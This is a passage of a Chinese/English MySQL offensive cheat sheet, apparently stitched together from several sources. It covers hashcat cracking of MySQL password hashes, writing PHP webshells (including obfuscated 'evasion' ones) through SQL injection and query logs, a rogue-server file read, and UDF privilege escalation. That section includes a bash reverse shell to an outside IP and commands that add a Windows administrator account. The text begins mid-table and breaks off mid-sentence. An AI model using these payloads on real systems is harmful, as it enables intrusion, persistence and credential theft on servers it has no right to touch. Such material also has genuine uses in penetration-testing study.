+-----------+------+-------------------------------------------+

# MySQL >= 5.7 版本
mysql > select host,user,authentication_string from mysql.user;
+-----------+---------------+-------------------------------------------+
| host      | user          | authentication_string                     |
+-----------+---------------+-------------------------------------------+
| localhost | root          | *8232A1298A49F710DBEE0B330C42EEC825D4190A |
| localhost | mysql.session | *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE |
| localhost | mysql.sys     | *THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE |
+-----------+---------------+-------------------------------------------+
获取到的 MySQL Hash 值可以通过一些在线网站来解密,如国内的 CMD5 :

也可以通过 Hashcat 来手动跑字典,基本上使用 GPU 破解的话也是可以秒破解的:
-a 破解模式
指定要使用的破解模式,其值参考后面对参数
R- [ Attack Modes ] -

  # | Mode
 ===+======
  0 | Straight                # 直接字典破解
  1 | Combination             # 组合破解
  3 | Brute-force             # 掩码暴力破解
  6 | Hybrid Wordlist + Mask  # 字典+掩码破解
  7 | Hybrid Mask + Wordlist  # 掩码+字典破解
-m 破解 hash 类型
指定要破解的 hash 类型,后面跟 hash 类型对应的数字,具体类型详见下表:
BASH12   | PostgreSQL                                       | Database Server
131  | MSSQL (2000)                                     | Database Server
132  | MSSQL (2005)                                     | Database Server
1731 | MSSQL (2012, 2014)                               | Database Server
200  | MySQL323                                         | Database Server
300  | MySQL4.1/MySQL5                                  | Database Server
...
–force
忽略破解过程中的警告信息
-O
--optimized-kernel-enable 启用优化的内核(限制密码长度)

MySql写Shell的方法
outfile和dumpfile写shell
- 利用条件
过滤了单引号into outfile还能用吗?不能,GPC要off才行,可以测试Hex编码
- 数据库当前用户为root权限;
- 知道当前网站的绝对路径;
PHP的GPC为 off状态;(魔术引号,GET,POST,Cookie)- 写入的那个路径存在写入权限。
- 基于UNION联合查询
?id=1 UNION ALL SELECT 1,'<?php phpinfo();?>',3 into outfile 'C:\info.php'%23
?id=1 UNION ALL SELECT 1,'<?php phpinfo();?>',3 into dumpfile 'C:\info.php'%23
- 非联合查询
当我们无法使用联合查询时,我们可以使用fields terminated by与lines terminated by来写shell
outfile和dumpfile的区别
- outfile
1、 支持多行数据同时导出
2、 使用union联合查询时,要保证两侧查询的列数相同
3、 会在换行符制表符后面追加反斜杠
4、会在末尾追加换行
- dumpfile
1、 每次只能导出一行数据
2、 不会在换行符制表符后面追加反斜杠
3、 不会在末尾追加换行
因此,我们可以使用into dumpfile这个函数来顺利写入二进制文件;
当然into outfile函数也可以写入二进制文件,只是最终无法生效罢了(追加的反斜杠会使二进制文件无法生效)
如果服务器端本身的查询语句,结果有多行,但是我们又想使用dump file,应该手动添加 limit 限制
突破secure-file-priv写shell
MySQL的secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的。
- 当
secure_file_priv的值没有具体值时,表示不对MySQL的导入|导出做限制 - 当
secure_file_priv的值是null,表示MySQL不允许导入导出。 - 当
secure_file_priv的值为具体的路径,表示只有指定目录可以导入导出
在 MySQL 5.5 之前 secure_file_priv 默认是空,这个情况下可以向任意绝对路径写文件
而且在
mysql 5.6.34版本以后secure_file_priv的值默认为NULL。并且无法用SQL语句对其进行修改。
基于日志写shell
( outfile被禁止,或者写入文件被拦截,没写权限 ,有root权限)
show variables like '%general%';    --查看配置,日志是否开启,和mysql默认log地址(记下原地址方便恢复)
set global general_log = on;        --开启日志监测,默认关闭(如果一直开文件会很大的)
set global general_log_file = '/var/www/html/info.php';     --设置日志路径
select '<?php phpinfo();?>';        --执行查询,写入shell
--结束后,恢复日志路径,关闭日志监测

--SQL查询免杀shell
select "<?php $sl = create_function('', @$_REQUEST['klion']);$sl();?>";

SELECT "<?php $p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=>'t');$a = array_keys($p);$_=$p['pffff'].$p['pffff'].$a[2];$_= 'a'.$_.'rt';$_(base64_decode($_REQUEST['username']));?>";
慢查询写shell
# 为什么要用慢查询写呢?上边说过开启日志监测后文件会很大,网站访问量大的话我们写的shell会出错
show variables like '%slow_query_log%';     --查看慢查询信息
set global slow_query_log=1;                --启用慢查询日志(默认禁用)
set global slow_query_log_file='C:\\phpStudy\\WWW\\shell.php';  --修改日志文件路径
select '<?php @eval($_POST[abc]);?>' or sleep(11);              --写shell
慢查询补充
因为是用的慢查询日志,所以说只有当查询语句执行的时间要超过系统默认的时间时,该语句才会被记入进慢查询日志。
一般都是通过long_query_time选项来设置这个时间值,时间以秒为单位,可以精确到微秒。
如果查询时间超过了这个时间值(默认为10秒),这个查询语句将被记录到慢查询日志中
通常情况下执行sql语句时的执行时间一般不会超过10s,所以说这个日志文件应该是比较小的,而且默认也是禁用状态,不会引起管理员的察觉
拿到shell后上传一个新的shell,删掉原来shell,新shell做隐藏,这样shell可能还能活的时间长些
像这种东西还是比较适合那些集成环境,比如,appserv,xampp...因为权限全部都映射到同一个系统用户上了,如果是win平台,权限通常都比较高
其它方法:通过构造联合查询语句得到网站管理员的账户和密码,然后扫后台登录后台,找上传点 GetShell
MySQL arbitrary read file by client
Actually, when you try to load data local into a table the content of a file the MySQL or MariaDB server asks the client to read it and send the content. Then, if you can tamper a mysql client to connect to your own MySQL server, you can read arbitrary files. Please notice that this is the behaviour using:
(Notice the "local" word) Because without the "local" you can get:
mysql> load data infile "/etc/passwd" into table test FIELDS TERMINATED BY '\n';

ERROR 1290 (HY000): The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
Initial PoC: https://github.com/allyshka/Rogue-MySql-Server In this paper you can see a complete description of the attack and even how to extend it to RCE: https://paper.seebug.org/1113/ Here you can find an overview of the attack: http://russiansecurity.expert/2016/04/20/mysql-connect-file-read/
POST
Mysql User
It will be very interesting if mysql is running as root:
cat /etc/mysql/mysql.conf.d/mysqld.cnf | grep -v "#" | grep "user"
systemctl status mysql 2>/dev/null | grep -o ".\{0,0\}user.\{0,50\}" | cut -d '=' -f2 | cut -d ' ' -f1
Dangerous Settings of mysqld.cnf
In the configuration of MySQL services, various settings are employed to define its operation and security measures:
- The
usersetting is utilized for designating the user under which the MySQL service will be executed. passwordis applied for establishing the password associated with the MySQL user.admin_addressspecifies the IP address that listens for TCP/IP connections on the administrative network interface.- The
debugvariable is indicative of the present debugging configurations, including sensitive information within logs. sql_warningsmanages whether information strings are generated for single-row INSERT statements when warnings emerge, containing sensitive data within logs.- With
secure_file_priv, the scope of data import and export operations is constrained to enhance security.
Privilege escalation
# Get current user (an all users) privileges and hashes
use mysql;
select user();
select user,password,create_priv,insert_priv,update_priv,alter_priv,delete_priv,drop_priv from user;

# Get users, permissions & creds
SELECT * FROM mysql.user;
mysql -u root --password=<PASSWORD> -e "SELECT * FROM mysql.user;"

# Create user and give privileges
create user test identified by 'test';
grant SELECT,CREATE,DROP,UPDATE,DELETE,INSERT on *.* to mysql identified by 'mysql' WITH GRANT OPTION;

# Get a shell (with your permissions, usefull for sudo/suid privesc)
\! sh
Privilege Escalation via library
If the mysql server is running as root (or a different more privileged user) you can make it execute commands. For that, you need to use user defined functions. And to create a user defined you will need a library for the OS that is running mysql.
The malicious library to use can be found inside sqlmap and inside metasploit by doing locate "\*lib_mysqludf_sys\*". The .so files are linux libraries and the .dll are the Windows ones, choose the one you need.
If you don't have those libraries, you can either look for them, or download this linux C code and compile it inside the linux vulnerable machine:
gcc -g -c raptor_udf2.c
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Now that you have the library, login inside the Mysql as a privileged user (root?) and follow the next steps:
Linux
# Use a database
use mysql;
# Create a table to load the library and move it to the plugins dir
create table npn(line blob);
# Load the binary library inside the table
## You might need to change the path and file name
insert into npn values(load_file('/tmp/lib_mysqludf_sys.so'));
# Get the plugin_dir path
show variables like '%plugin%';
# Supposing the plugin dir was /usr/lib/x86_64-linux-gnu/mariadb19/plugin/
# dump in there the library
select * from npn into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/lib_mysqludf_sys.so';
# Create a function to execute commands
create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
# Execute commands
select sys_exec('id > /tmp/out.txt; chmod 777 /tmp/out.txt');
select sys_exec('bash -c "bash -i >& /dev/tcp/10.10.14.66/1234 0>&1"');
Windows
# CHech the linux comments for more indications
USE mysql;
CREATE TABLE npn(line blob);
INSERT INTO npn values(load_file('C://temp//lib_mysqludf_sys.dll'));
show variables like '%plugin%';
SELECT * FROM mysql.npn INTO DUMPFILE 'c://windows//system32//lib_mysqludf_sys_32.dll';
CREATE FUNCTION sys_exec RETURNS integer SONAME 'lib_mysqludf_sys_32.dll';
SELECT sys_exec("net user npn npn12345678 /add");
SELECT sys_exec("net localgroup Administrators npn /add");
Extracting MySQL credentials from files
Inside /etc/mysql/debian.cnf you can find the plain-text password of the user debian-sys-maint
You can use these credentials to login in the mysql database.
Inside the file: /var/lib/mysql/mysql/user.MYD you can find all the hashes of the MySQL users (the ones that you can extract from mysql.user inside the database).
You can extract them doing:

Enabling logging
You can enable logging of mysql queries inside /etc/mysql/my.cnf uncommenting the following lines:
UDF 提权
自定义函数,是数据库功能的一种扩展。用户通过自定义函数可以实现在 MySQL 中无法方便实现的功能,其添加的新函数都可以在 SQL 语句中调用,就像调用本机函数 version () 等方便。
手工复现
- 动态链接库
如果是 MySQL >= 5.1 的版本,必须把 UDF 的动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下文件夹下才能创建自定义函数。
那么动态链接库文件去哪里找呢?实际上我们常用的工具 sqlmap 和 Metasploit 里面都自带了对应系统的动态链接库文件。
- sqlmap 的 UDF 动态链接库文件位置

不过 sqlmap 中 自带这些动态链接库为了防止被误杀都经过编码处理过,不能被直接使用。不过可以利用 sqlmap 自带的解码工具 cloak.py 来解码使用,cloak.py 的位置为:/extra/cloak/cloak.py ,解码方法如下:
# 查看当前目录情况
➜ pwd
/Users/guang/Documents/X1ct34m/sqlmap/1.4.6/extra/cloak

# 解码 32 位的 Linux 动态链接库
➜ python3 cloak.py -d -i ../../data/udf/mysql/linux/32/lib_mysqludf_sys.so_ -o lib_mysqludf_sys_32.so

# 解码 64 位的 Linux 动态链接库
➜ python3 cloak.py -d -i ../../data/udf/mysql/linux/64/lib_mysqludf_sys.so_ -o lib_mysqludf_sys_64.so

# 解码 32 位的 Windows 动态链接库
➜ python3 cloak.py -d -i ../../data/udf/mysql/windows/32/lib_mysqludf_sys.dll_ -o lib_mysqludf_sys_32.dll

# 解码 64 位的 Windows 动态链接库
➜ python3 cloak.py -d -i ../../data/udf/mysql/windows/64/lib_mysqludf_sys.dll_ -o lib_mysqludf_sys_64.dll

# 查看当前目录下的情况
➜ ls
README.txt              cloak.py                lib_mysqludf_sys_32.so  lib_mysqludf_sys_64.so
__init__.py             lib_mysqludf_sys_32.dll lib_mysqludf_sys_64.dll
国光打包了 sqlmap 解码后的动态链接库:蓝奏云 - sqlmap udf.zip 需要的朋友可以自提
- Metasploit 的 UDF 动态链接库文件位置

Metasploit 自带的动态链接库文件无需解码,开箱即可食用。
国光使用 010-Editor 对比了 metsaploit 自带的与 sqlmap 解码后的动态链接库文件,发现他们的内容一模一样。
下面来看下动态链接库里面有包含了哪些函数:

寻找插件目录
接下来的任务是把 UDF 的动态链接库文件放到 MySQL 的插件目录下,这个目录改如何去寻找呢?可以使用如下的 SQL 语句来查询:
mysql> show variables like '%plugin%';
+---------------+------------------------------+
| Variable_name | Value                        |
+---------------+------------------------------+
| plugin_dir    | /usr/local/mysql/lib/plugin/ |
+---------------+------------------------------+
如果不存在的话可以在 webshell 中找到 MySQL 的安装目录然后手工创建 \lib\plugin 文件夹:
mysql > select 233 into dumpfile 'C:\\PhpStudy\\PHPTutorial\\MySQL\\lib\\plugin::$index_allocation';
通过 NTFS ADS 流创建文件夹成功率不高,目前 MySQL 官方貌似已经阉割了这个功能。那么如果找到 MySQL 的安装目录呢?通用也有对应的 SQL 语句可以查询出来:
mysql> select @@basedir;
+------------------+
| @@basedir        |
+------------------+
| /usr/local/mysql |
+------------------+
写入动态链接库
写入动态链接库可以分为下面几种情形:
SQL 注入且是高权限,plugin 目录可写且需要 secure_file_priv 无限制,MySQL 插件目录可以被 MySQL 用户写入,这个时候就可以直接使用 sqlmap 来上传动态链接库,又因为 GET 有**字节长度限制**,所以往往 POST 注入才可以执行这种攻击
sqlmap -u "http://localhost:30008/" --data="id=1" --file-write="/Users/sec/Desktop/lib_mysqludf_sys_64.so" --file-dest="/usr/lib/mysql/plugin/udf.so"

- 如果没有注入的话,我们可以操作原生 SQL 语句,这种情况下当 secure_file_priv 无限制的时候,我们也是可以手工写文件到 plugin 目录下的:
# 直接 SELECT 查询十六进制写入
SELECT 0x7f454c4602... INTO DUMPFILE '/usr/lib/mysql/plugin/udf.so';

# 解码十六进制再写入多此一举
SELECT unhex('7f454c4602...') INTO DUMPFILE '/usr/lib/mysql/plugin/udf.so';
这里的十六进制怎么获取呢?可以利用 MySQL 自带的 hex 函数来编码:
# 直接传入路径编码
SELECT hex(load_file('/lib_mysqludf_sys_64.so'));

# 也可以将路径 hex 编码
